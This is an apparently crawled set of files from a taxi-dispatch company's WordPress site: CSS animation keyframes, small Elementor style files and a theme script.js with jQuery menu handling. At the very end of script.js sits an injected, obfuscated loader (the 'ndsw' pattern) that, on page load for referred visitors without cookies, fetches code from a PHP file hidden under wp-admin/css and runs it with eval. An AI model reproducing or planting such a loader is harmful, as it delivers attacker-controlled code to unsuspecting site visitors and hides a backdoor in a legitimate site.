        -moz-transform: rotate(0);
        opacity: 0
    }
    1% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(-90deg)
    }
    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
}

@-o-keyframes rotateInUpRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 0
    }
    1% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(-90deg)
    }
    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
}

@keyframes rotateInUpRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 0
    }
    1% {
        transform-origin: right bottom;
        transform: rotate(-90deg)
    }
    100% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1
    }
}

.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    -moz-animation-name: rotateInUpRight;
    -o-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight
}

@-webkit-keyframes rotateInDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 0
    }
    1% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(90deg)
    }
    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
}

@-moz-keyframes rotateInDownRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 0
    }
    1% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(90deg)
    }
    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
}

@-o-keyframes rotateInDownRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 0
    }
    1% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(90deg)
    }
    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
}

@keyframes rotateInDownRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 0
    }
    1% {
        transform-origin: right bottom;
        transform: rotate(90deg)
    }
    100% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1
    }
}

.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    -moz-animation-name: rotateInDownRight;
    -o-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight
}

@-webkit-keyframes rotateOut {
    0% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 1
    }
    100% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(200deg);
        opacity: 0
    }
}

@-moz-keyframes rotateOut {
    0% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 1
    }
    100% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(200deg);
        opacity: 0
    }
}

@-o-keyframes rotateOut {
    0% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 1
    }
    100% {
        -o-transform-origin: center center;
        -o-transform: rotate(200deg);
        opacity: 0
    }
}

@keyframes rotateOut {
    0% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 1
    }
    100% {
        transform-origin: center center;
        transform: rotate(200deg);
        opacity: 0
    }
}

.rotateOut {
    -webkit-animation-name: rotateOut;
    -moz-animation-name: rotateOut;
    -o-animation-name: rotateOut;
    animation-name: rotateOut
}

@-webkit-keyframes rotateOutUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0
    }
}

@-moz-keyframes rotateOutUpLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0
    }
}

@-o-keyframes rotateOutUpLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(-90deg);
        opacity: 0
    }
}

@keyframes rotateOutUpLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1
    }
    100% {
        transform-origin: left bottom;
        transform: rotate(-90deg);
        opacity: 0
    }
}

.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    -moz-animation-name: rotateOutUpLeft;
    -o-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0
    }
}

@-moz-keyframes rotateOutDownLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(90deg);
        opacity: 0
    }
}

@-o-keyframes rotateOutDownLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(90deg);
        opacity: 0
    }
}

@keyframes rotateOutDownLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1
    }
    100% {
        transform-origin: left bottom;
        transform: rotate(90deg);
        opacity: 0
    }
}

.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    -moz-animation-name: rotateOutDownLeft;
    -o-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0
    }
}

@-moz-keyframes rotateOutUpRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(90deg);
        opacity: 0
    }
}

@-o-keyframes rotateOutUpRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(90deg);
        opacity: 0
    }
}

@keyframes rotateOutUpRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1
    }
    100% {
        transform-origin: right bottom;
        transform: rotate(90deg);
        opacity: 0
    }
}

.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    -moz-animation-name: rotateOutUpRight;
    -o-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight
}

@-webkit-keyframes rotateOutDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0
    }
}

@-moz-keyframes rotateOutDownRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0
    }
}

@-o-keyframes rotateOutDownRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(-90deg);
        opacity: 0
    }
}

@keyframes rotateOutDownRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1
    }
    100% {
        transform-origin: right bottom;
        transform: rotate(-90deg);
        opacity: 0
    }
}

.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    -moz-animation-name: rotateOutDownRight;
    -o-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight
}

@-webkit-keyframes hinge {
    0% {
        -webkit-transform: rotate(0);
        -webkit-transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out
    }
    20%,
    60% {
        -webkit-transform: rotate(80deg);
        -webkit-transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out
    }
    40% {
        -webkit-transform: rotate(60deg);
        -webkit-transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out
    }
    80% {
        -webkit-transform: rotate(60deg) translateY(0);
        opacity: 1;
        -webkit-transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out
    }
    100% {
        -webkit-transform: translateY(700px);
        opacity: 0
    }
}

@-moz-keyframes hinge {
    0% {
        -moz-transform: rotate(0);
        -moz-transform-origin: top left;
        -moz-animation-timing-function: ease-in-out
    }
    20%,
    60% {
        -moz-transform: rotate(80deg);
        -moz-transform-origin: top left;
        -moz-animation-timing-function: ease-in-out
    }
    40% {
        -moz-transform: rotate(60deg);
        -moz-transform-origin: top left;
        -moz-animation-timing-function: ease-in-out
    }
    80% {
        -moz-transform: rotate(60deg) translateY(0);
        opacity: 1;
        -moz-transform-origin: top left;
        -moz-animation-timing-function: ease-in-out
    }
    100% {
        -moz-transform: translateY(700px);
        opacity: 0
    }
}

@-o-keyframes hinge {
    0% {
        -o-transform: rotate(0);
        -o-transform-origin: top left;
        -o-animation-timing-function: ease-in-out
    }
    20%,
    60% {
        -o-transform: rotate(80deg);
        -o-transform-origin: top left;
        -o-animation-timing-function: ease-in-out
    }
    40% {
        -o-transform: rotate(60deg);
        -o-transform-origin: top left;
        -o-animation-timing-function: ease-in-out
    }
    80% {
        -o-transform: rotate(60deg) translateY(0);
        opacity: 1;
        -o-transform-origin: top left;
        -o-animation-timing-function: ease-in-out
    }
    100% {
        -o-transform: translateY(700px);
        opacity: 0
    }
}

@keyframes hinge {
    0% {
        transform: rotate(0);
        transform-origin: top left;
        animation-timing-function: ease-in-out
    }
    20%,
    60% {
        transform: rotate(80deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out
    }
    40% {
        transform: rotate(60deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out
    }
    80% {
        transform: rotate(60deg) translateY(0);
        opacity: 1;
        transform-origin: top left;
        animation-timing-function: ease-in-out
    }
    100% {
        transform: translateY(700px);
        opacity: 0
    }
}

.hinge {
    -webkit-animation-name: hinge;
    -moz-animation-name: hinge;
    -o-animation-name: hinge;
    animation-name: hinge
}

@-webkit-keyframes rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0) rotate(0)
    }
    1% {
        -webkit-transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px) rotate(0deg)
    }
}

@-moz-keyframes rollIn {
    0% {
        opacity: 0;
        -moz-transform: translateX(0) rotate(0)
    }
    1% {
        -moz-transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px) rotate(0deg)
    }
}

@-o-keyframes rollIn {
    0% {
        opacity: 0;
        -o-transform: translateX(0) rotate(0)
    }
    1% {
        -o-transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0px) rotate(0deg)
    }
}

@keyframes rollIn {
    0% {
        opacity: 0;
        transform: translateX(0) rotate(0deg)
    }
    1% {
        transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        transform: translateX(0px) rotate(0deg)
    }
}

.rollIn {
    -webkit-animation-name: rollIn;
    -moz-animation-name: rollIn;
    -o-animation-name: rollIn;
    animation-name: rollIn
}

@-webkit-keyframes rollOut {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0px) rotate(0deg)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotate(120deg)
    }
}

@-moz-keyframes rollOut {
    0% {
        opacity: 1;
        -moz-transform: translateX(0px) rotate(0deg)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(100%) rotate(120deg)
    }
}

@-o-keyframes rollOut {
    0% {
        opacity: 1;
        -o-transform: translateX(0px) rotate(0deg)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(100%) rotate(120deg)
    }
}

@keyframes rollOut {
    0% {
        opacity: 1;
        transform: translateX(0px) rotate(0deg)
    }
    100% {
        opacity: 0;
        transform: translateX(100%) rotate(120deg)
    }
}

.rollOut {
    -webkit-animation-name: rollOut;
    -moz-animation-name: rollOut;
    -o-animation-name: rollOut;
    animation-name: rollOut
}

@-webkit-keyframes lightSpeedIn {
    0% {
        -webkit-transform: translateX(0%) skewX(0deg);
        opacity: 0
    }
    1% {
        -webkit-transform: translateX(100%) skewX(-30deg)
    }
    60% {
        -webkit-transform: translateX(-20%) skewX(30deg);
        opacity: 1
    }
    80% {
        -webkit-transform: translateX(0%) skewX(-15deg);
        opacity: 1
    }
    100% {
        -webkit-transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
}

@-moz-keyframes lightSpeedIn {
    0% {
        -moz-transform: translateX(0%) skewX(0deg);
        opacity: 0
    }
    1% {
        -moz-transform: translateX(100%) skewX(-30deg)
    }
    60% {
        -moz-transform: translateX(-20%) skewX(30deg);
        opacity: 1
    }
    80% {
        -moz-transform: translateX(0%) skewX(-15deg);
        opacity: 1
    }
    100% {
        -moz-transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
}

@-o-keyframes lightSpeedIn {
    0% {
        -o-transform: translateX(0%) skewX(0deg);
        opacity: 0
    }
    1% {
        -o-transform: translateX(100%) skewX(-30deg)
    }
    60% {
        -o-transform: translateX(-20%) skewX(30deg);
        opacity: 1
    }
    80% {
        -o-transform: translateX(0%) skewX(-15deg);
        opacity: 1
    }
    100% {
        -o-transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
}

@keyframes lightSpeedIn {
    0% {
        transform: translateX(0%) skewX(0deg);
        opacity: 0
    }
    1% {
        transform: translateX(100%) skewX(-30deg)
    }
    60% {
        transform: translateX(-20%) skewX(30deg);
        opacity: 1
    }
    80% {
        transform: translateX(0%) skewX(-15deg);
        opacity: 1
    }
    100% {
        transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
}

.lightSpeedIn {
    -webkit-animation-name: lightSpeedIn;
    -moz-animation-name: lightSpeedIn;
    -o-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out
}

.animated.lightSpeedIn {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s
}

@-webkit-keyframes lightSpeedOut {
    0% {
        -webkit-transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
    100% {
        -webkit-transform: translateX(100%) skewX(-30deg);
        opacity: 0
    }
}

@-moz-keyframes lightSpeedOut {
    0% {
        -moz-transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
    100% {
        -moz-transform: translateX(100%) skewX(-30deg);
        opacity: 0
    }
}

@-o-keyframes lightSpeedOut {
    0% {
        -o-transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
    100% {
        -o-transform: translateX(100%) skewX(-30deg);
        opacity: 0
    }
}

@keyframes lightSpeedOut {
    0% {
        transform: translateX(0%) skewX(0deg);
        opacity: 1
    }
    100% {
        transform: translateX(100%) skewX(-30deg);
        opacity: 0
    }
}

.lightSpeedOut {
    -webkit-animation-name: lightSpeedOut;
    -moz-animation-name: lightSpeedOut;
    -o-animation-name: lightSpeedOut;
    animation-name: lightSpeedOut;
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

.animated.lightSpeedOut {
    -webkit-animation-duration: .25s;
    -moz-animation-duration: .25s;
    -o-animation-duration: .25s;
    animation-duration: .25s
}

@-webkit-keyframes wiggle {
    0% {
        -webkit-transform: skewX(9deg)
    }
    10% {
        -webkit-transform: skewX(-8deg)
    }
    20% {
        -webkit-transform: skewX(7deg)
    }
    30% {
        -webkit-transform: skewX(-6deg)
    }
    40% {
        -webkit-transform: skewX(5deg)
    }
    50% {
        -webkit-transform: skewX(-4deg)
    }
    60% {
        -webkit-transform: skewX(3deg)
    }
    70% {
        -webkit-transform: skewX(-2deg)
    }
    80% {
        -webkit-transform: skewX(1deg)
    }
    90% {
        -webkit-transform: skewX(0deg)
    }
    100% {
        -webkit-transform: skewX(0deg)
    }
}

@-moz-keyframes wiggle {
    0% {
        -moz-transform: skewX(9deg)
    }
    10% {
        -moz-transform: skewX(-8deg)
    }
    20% {
        -moz-transform: skewX(7deg)
    }
    30% {
        -moz-transform: skewX(-6deg)
    }
    40% {
        -moz-transform: skewX(5deg)
    }
    50% {
        -moz-transform: skewX(-4deg)
    }
    60% {
        -moz-transform: skewX(3deg)
    }
    70% {
        -moz-transform: skewX(-2deg)
    }
    80% {
        -moz-transform: skewX(1deg)
    }
    90% {
        -moz-transform: skewX(0deg)
    }
    100% {
        -moz-transform: skewX(0deg)
    }
}

@-o-keyframes wiggle {
    0% {
        -o-transform: skewX(9deg)
    }
    10% {
        -o-transform: skewX(-8deg)
    }
    20% {
        -o-transform: skewX(7deg)
    }
    30% {
        -o-transform: skewX(-6deg)
    }
    40% {
        -o-transform: skewX(5deg)
    }
    50% {
        -o-transform: skewX(-4deg)
    }
    60% {
        -o-transform: skewX(3deg)
    }
    70% {
        -o-transform: skewX(-2deg)
    }
    80% {
        -o-transform: skewX(1deg)
    }
    90% {
        -o-transform: skewX(0deg)
    }
    100% {
        -o-transform: skewX(0deg)
    }
}

@keyframes wiggle {
    0% {
        transform: skewX(9deg)
    }
    10% {
        transform: skewX(-8deg)
    }
    20% {
        transform: skewX(7deg)
    }
    30% {
        transform: skewX(-6deg)
    }
    40% {
        transform: skewX(5deg)
    }
    50% {
        transform: skewX(-4deg)
    }
    60% {
        transform: skewX(3deg)
    }
    70% {
        transform: skewX(-2deg)
    }
    80% {
        transform: skewX(1deg)
    }
    90% {
        transform: skewX(0deg)
    }
    100% {
        transform: skewX(0deg)
    }
}

.wiggle {
    -webkit-animation-name: wiggle;
    -moz-animation-name: wiggle;
    -o-animation-name: wiggle;
    animation-name: wiggle;
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

.animated.wiggle {
    -webkit-animation-duration: .75s;
    -moz-animation-duration: .75s;
    -o-animation-duration: .75s;
    animation-duration: .75s
}

--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3981.css?ver=1734680419
body_size: 110
content:
.elementor-3981 .elementor-element.elementor-element-3c75bec .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3976.css?ver=1694778816
body_size: 110
content:
.elementor-3976 .elementor-element.elementor-element-af24152 .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3772.css?ver=1743933568
body_size: 270
content:
.elementor-3772 .elementor-element.elementor-element-1d9910b{text-align:center;}.elementor-3772 .elementor-element.elementor-element-587151f{text-align:center;}.elementor-3772 .elementor-element.elementor-element-d003cdb .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-2794.css?ver=1694778817
body_size: 110
content:
.elementor-2794 .elementor-element.elementor-element-490b0dc .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3640.css?ver=1694778817
body_size: 110
content:
.elementor-3640 .elementor-element.elementor-element-fc03686 .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: application/javascript
request_url: https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/script.js?ver=6.3.1
body_size: 3724
content:
jQuery(document).ready(function() {
    
    var header_height = jQuery("#header").height();
    var window_height = jQuery( window ).height();
    var section_height = window_height - 5;
    if (jQuery(window).width() > 1200){	       
        jQuery(".section.first .background-height").css("height",section_height);
        //jQuery(".page-template").css("min-height",section_height);        
    }else if (jQuery(window).width() <= 1200 ){
        section_height = 600;
        jQuery(".section.first .background-height").css("height",section_height);
    }
    
	
	if (jQuery(window).width() < 1200){
		jQuery('.menu li.menu-item-4257 > a').append(' <i class="fas fa-angle-down"></i>');
		jQuery('.menu li.menu-item-4292 > a').append(' <i class="fas fa-angle-down"></i>');
		jQuery('.menu li.menu-item-4461 > a').append(' <i class="fas fa-angle-down"></i>');
		jQuery('.menu li').click(function(){ 
			console.log("sub-menu");
			jQuery('.menu li').find(".sub-menu").slideUp();
			jQuery('.menu li').removeClass('open');
			if( jQuery(this).hasClass('open') ){
				jQuery(this).find(".sub-menu").slideUp();
				jQuery(this).removeClass('open');
			}else{
				jQuery(this).toggleClass('open');
				jQuery(this).find(".sub-menu").slideDown();
			}
		});
	}
    jQuery('#nav-icon4').click(function(){ 
        console.log("menu");
        if( jQuery(this).hasClass('open') ){
            jQuery(".menu").removeClass('active');
            jQuery(this).removeClass('open');
            jQuery(".menu .menu_container a").fadeOut(100);
            jQuery(".menu .menu_container").fadeOut(100);
        }else{
            jQuery(this).toggleClass('open');
            jQuery(".menu").toggleClass('active');
            jQuery(".menu .menu_container a").fadeIn(400);
            jQuery(".menu .menu_container").fadeIn(200);
        }
    });
    /*var header = jQuery('#header');
    if (jQuery(window).width() > 1200){
        jQuery(window).scroll(function(e){
            if(header.offset().top > section_height){
                if(!header.hasClass('background-header')){                
                    header.addClass('background-header');
                    jQuery('.sub-menuu').addClass('background-header');
                }
            }else{
                header.removeClass('background-header');
                jQuery('.sub-menu').addClass('background-header');
            }
        });
    }else{
        header.addClass('background-header');
        jQuery('.sub-menuu').addClass('background-header');
    }*/
    
});
  (function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//taxi-dispatch-system.co.uk/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//taxi-dispatch-system.co.uk/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};